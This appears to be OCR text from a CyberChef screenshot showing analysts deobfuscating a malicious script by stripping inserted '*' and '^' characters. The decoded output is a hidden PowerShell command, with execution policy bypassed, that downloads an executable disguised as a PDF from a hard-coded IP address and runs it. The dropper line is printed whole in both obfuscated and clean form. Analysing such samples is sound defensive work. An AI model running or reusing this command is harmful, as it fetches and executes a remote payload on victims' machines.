 Operations 506
Find
Find / Replace
Affine Cipher Decode
Flask Session Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Parse X.509 certificate bundles
Index of Coincidence
Extended GCD
Extract domains
Fuzzy Match
Magic
Modular Inverse
Snefru
Recipe
Find / Replace
Find
* SIMPLE STRING Replace
Global match Case insensitive
Multiline matching Dot matches all
Find / Replace
Find
^ SIMPLE STRING Replace
Global match Case insensitive
Multiline matching Dot matches all
STEP BAKE! Auto Bake
Input
^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *
[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }
�Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -
Out*File $TempFile; St*art-Proce*ss $TempFile;
ABC 365 1 Tт Raw Bytes LF
Output
powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName()
| Rename-Item -NewName { $_ -replace 'tmp$', 'exe' } �PassThru; Invoke-WebRequest -Uri
""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;
ABC 276 1 4ms Tт UTF-8 (detected) LF